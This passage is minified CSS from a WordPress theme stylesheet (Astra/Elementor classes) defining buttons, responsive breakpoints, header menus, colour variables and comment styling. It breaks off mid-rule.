.wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-right: 20px;}figure.alignright figcaption {text-align: left;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{left:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-right: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-left: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-right: 6px;margin-left: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-right: 6px;margin-left: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-right: 6px;}.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-right:0px;width:.65em;transform:translate(0, -2px) rotateZ(90deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-left:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);left: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;left: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {left: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-left: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;left: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-right: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-right: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:right;}.rtl #ast-mobile-popup-wrapper #ast-mobile-popup{pointer-events:none;}.rtl #ast-mobile-popup-wrapper #ast-mobile-popup.active{pointer-events:unset;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-header-break-point .ast-above-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: 